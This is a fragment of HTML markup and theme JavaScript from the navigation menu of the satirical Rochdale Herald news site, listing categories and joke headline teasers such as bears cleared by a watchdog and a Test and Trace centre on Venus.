data-td_block_id="tdi_21" data-td_filter_value="2358" href="https://rochdaleherald.co.uk/other/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_28" data-td_block_id="tdi_21" data-td_filter_value="632" href="https://rochdaleherald.co.uk/other/education/">Education</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_29" data-td_block_id="tdi_21" data-td_filter_value="18" href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_30" data-td_block_id="tdi_21" data-td_filter_value="1993" href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_31" data-td_block_id="tdi_21" data-td_filter_value="10147" href="https://rochdaleherald.co.uk/other/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_32" data-td_block_id="tdi_21" data-td_filter_value="19732" href="https://rochdaleherald.co.uk/other/food/">Food</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_33" data-td_block_id="tdi_21" data-td_filter_value="431" href="https://rochdaleherald.co.uk/other/health/">Health</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_34" data-td_block_id="tdi_21" data-td_filter_value="7" href="https://rochdaleherald.co.uk/other/humour/">Humour</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_35" data-td_block_id="tdi_21" data-td_filter_value="140" href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_36" data-td_block_id="tdi_21" data-td_filter_value="19733" href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_37" data-td_block_id="tdi_21" data-td_filter_value="51" href="https://rochdaleherald.co.uk/other/media/">Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_38" data-td_block_id="tdi_21" data-td_filter_value="1499" href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_39" data-td_block_id="tdi_21" data-td_filter_value="14" href="https://rochdaleherald.co.uk/other/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_40" data-td_block_id="tdi_21" data-td_filter_value="10" href="https://rochdaleherald.co.uk/other/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_41" data-td_block_id="tdi_21" data-td_filter_value="11251" href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_42" data-td_block_id="tdi_21" data-td_filter_value="12146" href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_43" data-td_block_id="tdi_21" data-td_filter_value="1990" href="https://rochdaleherald.co.uk/other/religion/">Religion</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_44" data-td_block_id="tdi_21" data-td_filter_value="13" href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_45" data-td_block_id="tdi_21" data-td_filter_value="683" href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_46" data-td_block_id="tdi_21" data-td_filter_value="432" href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_47" data-td_block_id="tdi_21" data-td_filter_value="58" href="https://rochdaleherald.co.uk/other/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_48" data-td_block_id="tdi_21" data-td_filter_value="12310" href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_49" data-td_block_id="tdi_21" data-td_filter_value="13031" href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_50" data-td_block_id="tdi_21" data-td_filter_value="684" href="https://rochdaleherald.co.uk/other/sport/football/">Football</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_51" data-td_block_id="tdi_21" data-td_filter_value="682" href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a><a class="mega-menu-sub-cat-tdi_21" id="tdi_52" data-td_block_id="tdi_21" data-td_filter_value="12396" href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" class="td-image-wrap " title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals"><img class="entry-thumb" src="[data-uri]" alt="" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/gangster-man-mafia-criminal-spy-crime-gun-angry-male-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/politics/brexit/" class="td-post-category">Brexit</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/limited-and-specific-law-breaking-given-thumbs-up-by-criminals/" rel="bookmark" title="Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals">Tories &#8220;Limited and specific&#8221; law breaking given thumbs up by criminals</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" class="td-image-wrap " title="NHS Test and Trace Centre discovered on Venus"><img class="entry-thumb" src="[data-uri]" alt="" title="NHS Test and Trace Centre discovered on Venus" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200916-125011_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/science-and-technology/" class="td-post-category">Science and Technology</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/16/nhs-test-and-trace-centre-discovered-on-venus/" rel="bookmark" title="NHS Test and Trace Centre discovered on Venus">NHS Test and Trace Centre discovered on Venus</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_53"><script>var block_tdi_53=new tdBlock();block_tdi_53.id="tdi_53";block_tdi_53.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"675","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';block_tdi_53.td_column_number="3";block_tdi_53.block_type="td_block_mega_menu";block_tdi_53.post_count="4";block_tdi_53.found_posts="39";block_tdi_53.header_color="";block_tdi_53.ajax_pagination_infinite_stop="";block_tdi_53.max_num_pages="10";tdBlocksArray.push(block_tdi_53);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=723;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/29\/aunty-angela\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aunty Angela&#8217;s Agony Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Aunty Angela\" title=\"Aunty Angela&#8217;s Agony Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/09\/Category-Aunty-Angela-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/aunty-angela\/\" class=\"td-post-category\" >Aunty Angela<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/09\/16\/aunty-angelas-agony-corner\/\"  rel=\"bookmark\" title=\"Aunty Angela&#8217;s Agony Corner\">Aunty Angela&#8217;s Agony Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=2354;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"New Year Eve Party\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/New-Year-Eve-Party-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/other\/crime\/\" class=\"td-post-category\" >Crime<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/09\/09\/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people\/\"  rel=\"bookmark\" title=\"Turn your house into a Costa and other tips for hosting gatherings of more than 6 people\">Turn your house into a Costa and other tips for hosting...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Glastonbury\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/06\/Back-of-Crowd-Glastonbury-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/24\/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish\">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/prince-philip-e1513971056834-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/editorials\/\" class=\"td-post-category\" >Editorials<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/23\/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment\/\"  rel=\"bookmark\" title=\"The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment\">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/22\/rochdale-herald-christmas-countdown-number-3-mariah-carey-records-shock-cover-dead-kennedys-nazi-punks-fuck-off-support-antifa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rochdale Herald Christmas countdown &#8211; Number 3 &#8211; Mariah Carey records shock cover of Dead Kennedys &#8216;Nazi Punks Fuck Off&#8217; in support of ANTIFA\" ><img class=\"entry-thumb\" 